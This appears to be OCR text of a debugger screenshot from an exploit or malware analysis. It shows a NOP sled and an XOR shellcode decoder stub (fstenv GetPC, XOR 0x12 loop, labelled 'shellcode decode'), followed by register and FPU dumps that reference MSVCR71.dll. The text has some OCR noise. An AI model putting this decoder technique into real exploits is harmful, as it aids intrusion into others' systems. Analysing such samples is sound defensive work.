 暂停
L E M T W H C / K B R ... S
?
09C00E94 90 nop
90 nop
09C00E96 90 nop
09C00E97 90 nop
09C00E98 D9EB fldpi
09C00E9A 9B wait
09C00E9B D97424 F4 fstenv (28-byte) ptr [esp-C]
09C00E9F 5D pop ebp
09C00EA0 8D4D 17 lea ecx, dword ptr [ebp+17]
09C00EA3 BA 47010000 mov edx, 147
09C00EA8 8031 12 xor byte ptr [ecx], 12
shellcode decode
09C00EAB 41 inc ecx
09C00EAC 4A dec edx
09C00EAD ^ 75 F9 jnz short 09C00EA8
09C00EAF 23DB and ebx, ebx
09C00EB1 ^ 76 99 jbe short 09C00E4C
09C00EB3 6322 arpl word ptr [edx], sp
09C00EB5 99 cdq
09C00EB6 64:1E push ds
09C00EB8 99 cdq
09C00EB9 64:1E push ds
09C00EBB BF 99229964 mov edi, 64992299
09C00EC0 0A9B E4F94B72 or bl, byte ptr [ebx+724BF9E4]
09C00EC6 9B wait
09C00EC7 EF out dx, eax
09C00EC8 9B wait
09C00EC9 E1 44 loopde short 09C00F0F
09C00ECB 99 cdq
寄存器 (FPU) < <
ECX 09C00CF4
EDX 7C92EB94 ntdll.KiFastSystemCallRet
EBX 00000201
ESP 09C00D54
EBP 7C37A151 MSVCR71.7C37A151
ESI 7C3415A3 MSVCR71.7C3415A3
EDI 7C34A40F MSVCR71.7C34A40F
EIP 09C00E94
C 0 ES 0023 32位 0(FFFFFFFF)
P 0 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 0 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_INVALID_HANDLE (00000006)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty -??? FFFF 016590CC 016590CC
ST1 empty -??? FFFF 008064B6 905ECBE6
ST2 empty -??? FFFF 00000065 009100CD
ST3 empty -??? FFFF 008063EC 8F3CCA4C
ST4 empty -298.23529052734375000
ST5 empty -60.921569824218750000
ST6 empty 768.00000000000000000
ST7 empty 0.0
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0
FCW 137F Prec NEAR,64 掩码 1 1 1 1 1 1